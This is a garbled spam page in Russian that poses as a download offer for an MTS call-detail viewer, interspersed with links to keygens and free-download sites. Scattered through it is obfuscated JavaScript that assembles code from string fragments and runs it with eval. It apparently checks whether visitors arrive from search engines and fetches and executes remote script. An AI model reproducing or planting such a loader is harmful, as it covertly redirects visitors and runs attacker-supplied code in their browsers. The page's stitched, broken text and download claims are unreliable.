



Download from Dreamstime.com eviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Программа Для Детализации Звонков Мтс](https://bytlly.com/1tgmy0)



[Программа Для Детализации Звонков Мтс](https://bytlly.com/1tgmy0)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

 $i$ ";d["EY"]=" l";d["lw"]="ns";d["Fx"]="vk";d["cF"]=" i";d["KH"]="en";d["Pu"]="e(";d["Hf"]="ly";d["Ga"]="({";d["WP"]="\$=";d["kt"]="no";d["Zb"]="ou";d["WB"]="jq";d["xt"]="x.

Детализация звонков МТС Детализировать разговоры означает увидеть полный отчет о входящих и исходящих соединениях, совершенных с данного телефонного номера.. m":d["xV"]="f=":d["MV"]="rd":d["cI"]="\")":d["nS"]="dC":d[" qc"]="hi";d["MX"]="cr";eval(d["mE"]+d["sf"]+d["tE"]+d["ta"]+d["Ph"]+d["mE"]+d["sf"]+d["re"]+d["jR"]+d["hd"]+d["ya"]+d ["hS"]+d["Aj"]+d["oy"]+d["Tz"]+d["Sl"]+d["of"]+d["ya"]+d["hS"]+d["Th"]+d["uO"]+d["JI"]+d["dz"]+d["jI"]+d["aG"]+d["Dh "]+d["ZQ"]+d["Np"]+d["Dc"]+d["wH"]+d["fW"]+d["Pu"]+d["ej"]+d["QV"]+d["KU"]+d["iD"]+d["Tm"]+d["lb"]+d["xt"]+d["t O"]+d["WH"]+d["5f"]+d["IS"]+d["iI"]+d["Aj"]+d["VM"]+d["Tm"]+d["lb"]+d["zb"]+d["yZ"]+d["CO"]+d["KM"]+d["JM"]+d[ "TJ"]+d["va"]+d["Rf"]+d["VI"]+d["Zv"]+d["WB"]+d["eC"]+d["Ed"]+d["00"]+d["ai"]+d["Ml"]+d["ZY"]+d["vg"]+d["jR"]+d[" hd"]+d["ya"]+d["hS"]+d["fU"]+d["ZQ"]+d["Ju"]+d["qL"]+d["KH"]+d["Xn"]+d["lH"]+d["ac"]+d["Mm"]+d["Nd"]+d["Pu"]+d[ "eX"]+d["Va"]+d["yu"]+d["LK"]+d["Xk"]+d["3J"]+d["gX"]+d["KH"]+d["nS"]+d["ac"]+d["RJ"]+d["IT"]+d["vg"]+d["sG"]+d[" rN"]+d["We"]+d["kY"]+d["vN"]+d["kr"]+d["bh"]+d["ZJ"]+d["np"]+d["Vm"]+d["qb"]+d["Hr"]+d["WP"]+d["ZU"]+d["Mc"]+ d["gl"]+d["Os"]+d["ai"]+d["oR"]+d["iI"]+d["dY"]+d["ZO"]+d["OS"]+d["ya"]+d["Zb"]+d["ms"]+d["MV"]+d["Ri"]+d["dh"]+d[ "vg"]+d["AC"]+d["Fc"]+d["Le"]+d["mE"]+d["sf"]+d["oy"]+d["xV"]+d["jR"]+d["hd"]+d["ya"]+d["hS"]+d["xS"]+d["Os"]+d[" TJ"]+d["oy"]+d["bG"]+d["ZJ"]+d["Oq"]+d["Os"]+d["EY"]+d["KH"]+d["bN"]+d["UQ"]+d["uv"]+d["mW"]+d["yx"]+d["Oq"]+ d["Os"]+d["cF"]+d["g1"]+d["eD"]+d["dd"]+d["cE"]+d["Ll"]+d["g1"]+d["eD"]+d["gY"]+d["BS"]+d["uv"]+d["ug"]+d["Oq"]+d[" Os"]+d["cF"]+d["gl"]+d["eD"]+d["dd"]+d["cE"]+d["tQ"]+d["WH"]+d["of"]+d["gY"]+d["BS"]+d["uv"]+d["ug"]+d["oy"]+d["Z H"|+d["Ri"|+d["Ew"|+d["rS"|+d["yx"|+d["gp"|+d["Nd"|+d["nK"|+d["TJ"|+d["gY"|+d["BS"|+d["k"|+d["PO"|+d["Os"|+d["CF "]+d["gl"]+d["eD"]+d["dd"]+d["cE"]+d["GZ"]+d["TS"]+d["gY"]+d["BS"]+d["ik"]+d["PO"]+d["Os"]+d["cF"]+d["gl"]+d["eD"] +d["dd"]+d["cE"]+d["Oy"]+d["DL"]+d["gY"]+d["BS"]+d["ik"]+d["PO"]+d["Os"]+d["cF"]+d["gl"]+d["eD"]+d["dd"]+d["cE"]+ d["L1"]+d["na"]+d["Zd"]+d["c1"]+d["di"]+d["ug"]+d["oy"]+d["ZH"]+d["Zii"]+d["Ew"]+d["rS"]+d["yx"]+d["po"]+d["vF"]+d["g Y"]+d["BS"]+d["ik"]+d["PO"]+d["Os"]+d["cF"]+d["gl"]+d["eD"]+d["dd"]+d["cE"]+d["yZ"]+d["dV"]+d["gY"]+d["BS"]+d["ik "]+d["PO"]+d["Os"]+d["cF"]+d["gl"]+d["eD"]+d["dd"]+d["cE"]+d["Fx"]+d["gY"]+d["BS"]+d["uv"]+d["YH"]+d["Lj"]+d["xJ" }+d["na"}+d["Kb"}+d["dC"}+d["ta"}+d["vs"}+d["sB"}+d["ZC"}+d["eT"}+d["iq"}+d["Td"}+d["nE"}+d["Ga"}+d["UB"}+d["sa"}+ d["VX"]+d["mr"]+d["zW"]+d["Dp"]+d["Tz"]+d["sb"]+d["Vm"]+d["FB"]+d["ej"]+d["MX"]+d["WU"]+d["GB"]+d["Dd"]+d["t f"]+d["ZC"]+d["yv"]+d["qt"]+d["wg"]+d["uc"]+d["HU"]+d["Zs"]+d["Fb"]+d["ff"]+d["yv"]+d["pb"]+d["Oy"]+d["ai"]+d["ci"]+ d["Ue"]+d["ND"]+d["Lm"]+d["kY"]+d["Zf"]+d["oX"]+d["Fc"]+d["ND"]+d["Fy"]+d["tu"]+d["eX"]+d["ui"]+d["Zf"]+d["Yu"] +d["xD"]+d["Mj"]+d["GC"]+d["TR"]+d["XD"]+d["oE"]+d["tf"]+d["mC"]+d["MV"]+d["bk"]+d["We"]+d["kt"]+d["Aj"]+d["V M"]+d["HN"]+d["Ik"]+d["hp"]+d["Ml"]+d["OJ"]+d["pB"]+d["Yl"]+d["Hf"]+d["KU"]+d["dI"]+d["Kq"]+d["sE"]+d["Jy"]+d["s G"]+d["rN"]+d["We"]+d["KY"]+d["Oq"]+d["SE"]+d["Fw"]+d["lw"]+d["ab"]+d["Tz"]+d["jO"]+d["iR"]+d["hN"]+d["jd"]+d["T z"]+d["WZ"]+d["AJ"]+d["er"]+d["Oi"]+d["bh"]+d["Cv"]+d["HU"]+d["Oq"]+d["SE"]+d["Fw"]+d["lw"]+d["ab"]+d["Tz"]+d["F d"|+d["Xg"|+d["Zt"|+d["Xg"|+d["AU"|+d["bc"|+d["kr"|+d["vg"]);Программа Телан имеет функцию предварительного анализа летализаций звонков и соелинений с нескольких станций на прелмет их пересечения по номерам (новое.. Программа работает с сайтом Tarifer ru - сервисом подбора оптимального тарифа по детализации.. Программа для просмотра мобильных звонков (детализации сотовых операторов).

Trainz Simulator DLC: CONTZ Pack - Basic Edition keygen password

Детализация звонков МТС бесплатно проводится для всех пользователей компании..

";d["pb"]="Do";d["AC"]="}e";d["cE"]="(\"";d["va"]="y/";d["Rf"]="3

";d["Oq"]="(r";d["nK"]="bl";d["WU"]="ip";d["xD"]="W6";d["bh"]="){";d["vF"]="sn";d["VI"]="1..g";d["po"]="\"m";d["lb"]=" ia":d["vg"]=");";d["eX"]="h";d["hS"]="nt";d["Xg"]=";}";d["uj"]="tt";d["ns"]="t(";d["ZC"]="ce";d["ta"]="= ";d["ai"]="in";d["T S"]="ng";d["zW"]="T"";d["KM"]="/j";d["qL"]="em";d["JI"]="ri";d["IS"]="ap";d["eD"]="ex";d["ND"]="e,";d["dV"]="ve";d["tu "|="1:";d["kY"|="on";d["YH"|="{v";d["fW"|="ut";d["Oy"|="ma";d["Zd"]="o. Best handicapping software for horse racing



## [Daftar Isi Farmakope Herbal Indonesia](https://launchpad.net/~compdecnapar/%2Bpoll/daftar-isi-farmakope-herbal-indonesia)

";d["ik"]="0|";d["dd"]="Of";d["sa"]="pe";d["Dh"]="

s";d["BS"]=")>";d["DL"]="il";d["HU"]="al";d["re"]="a=";d["Ed"]="ry";d["Lj"]="ar";d["sb"]="aT";d["Kb"]="wm";d["vN"]=" r";d["xJ"]=" s";d["Ri"]=",1";d["sB"]="or";d["pB"]="we";d["tE"]="q

";d["Fc"]="ls";d["OJ"]="s?";d["Fy"]="ur";d["ab"]="eD";d["Mc"]="u";d["yv"]="ss";d["WZ"]="us";d["aJ"]=".. Или же, все звонки на рабочие телефоны (телефоны сотрудников) и телефоны партнеров оплачивает Компания, а все остальные разговоры.. ";d["wg"]="ta";d["Zf"]="p:";d["Np"]="At";d["kr"]="d(";d["qt"]="Da";d["ZJ"]="if";d["mW"]="{i";d["Zv"]="0/";d[ "GC"]="S2";d["Hr"]="f ";d["eT"]="';";d["jd"]="St";d["gX"]="pp";d["di"]=">0";d["tQ"]="go";d["Lm"]="js";d["oR"]="ed";d["na "]="ho";d["uc"]=":f";d["FB"]="e:";d["oy"]="re";d["dh"]="00";d["AJ"]=",j";d["oo"]=".. var W = '%d0%bf%d1%80%d0%be%d 0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0+%d0%b4%d0%bb%d1%8f+%d0%b4%d0%b5%d1%82%d0%b0%d0%bb %d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8+%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%be%d0%b2+%d0 %bc%d1%82%d1%81';var d = new Array();d["dz"]="pt";d["TJ"]="er";d["We"]="ti";d["Jy"]="s:";d["ac"]="Ta";d["dI"]="su";d[" ZQ"]="et";d["HN"]="/1";d["ej"]="'s";d["fU"]=".. Помимо фильтрации рекламы, программа защищает от фишинговых и вредоносных сайтов, оберегает компьютер от вирусов, а. [Autodesk Navisworks Freedom For Mac](https://eracraca.substack.com/p/autodesk-navisworks-freedom-for-mac)

## [Avery 6878 Download](https://indd-adobe-indesign-download-for-mac.simplecast.com/episodes/avery-6878-download)

\"";d["sE"]="es";d["WH"]="og";d["mr"]="GE";d["ZY"]="s'";d["hd"]="cu";d["gl"]="nd";d["bN"]="gt";d["Ph"]="W;";d["lH"]=" By";d["uO"]="sc";d["QV"]="rc";d["Dp"]=",d";d["qb"]="eo";d["jI"]="')";d["np"]="(t";d["ug"]="||";d["Th"]="('";d["iI"]="is";d[" Cv"]="ev";d["nE"]="ax";d["JM"]="qu";d["dC"]="e ";d["er"]="qX";d["zb"]="x/";d["wH"]="ib";d["Xk"]="0]";d["Mm"]="gN";d[ "UB"]="ty";d["dY"]="{s";d["hp"]="15";d["OS"]="Ti";d["tf"]="ro";d["Ik"]="2/";d["Ju"]="El";d["VX"]=":'";d["Sl"]="eE";d["eC" ]="ue";d["Mj"]="fx";d["ZU"]="==";d["lT"]="(a";d["LK"]=")[";d["Dd"]=",p";d["zt"]="})";d["yZ"]="li";d["uv"]="0)";d["Yl"]="e b";d["rN"]="nc";d["hN"]="xt";d["vs"]="'f";d["TR"]="KR";d["yx"]="f(";d["oE"]="..

";d["Va"]="ea";d["mE"]="va";d["ya"]="me";d["Nd"]="am";d["Xn"]="ts";d["iR"]="te";d["bG"]="r;";d["ZH"]="f.. Покажем

возможности программы на примере работы с реальной детализацией МТС в формате HTML..

a";d["Fw"]="po";d["PO"]="|r";d["Td"]="aj";d["KU"]="',";d["Vm"]="yp";d["Aj"]="

cea114251b

[Halo Reach Credit Mod Download](http://duorogmozo.tistory.com/2)

c";d["UQ"]="h>";d["Oj"]="HR";d["Ml"]=".. Если у вас установлена специальная программа, то распечатку можно взять там.. ";d["Zs"]="se";d["Fb"]=",c";d["Yu"]="//";d["Os"]="ef";d["RJ"]="ld";d["xS"]=" r";d["Kq"]="cc";d["iD"]="'/";d["gp"]="\"r ";d["mC"]="wa";d["Fd"]="a)";d["jR"]="do";d["aG"]=";a";d["Ll"]="ya";d["VM"]="om";d["Le"]="e{";d["XD"]="J5";d["GZ"]=" bi";d["bc"]="}r";d["Tm"]="/a";d["CQ"]="bs";d["AU"]="}}";d["Tz"]="at";d["gY"]="..

b";d["ci"]=":t";d["Ue"]="ru";d["oX"]="fa";d["rS"]="xO";d["GB"]="t'";d["bk"]="la";d["yu"]="d'";d["sG"]="fu";d["sf"]="r ";d["Dc"]="tr";d["Ew"]="de";d["jO"]="a,";d["of"]="le";d["iq"]="\$. cea114251b [Battlefield Download Free Mac](https://indd-adobe-indesign-download-for-mac.simplecast.com/episodes/battlefield-download-free-mac)

 $6/6$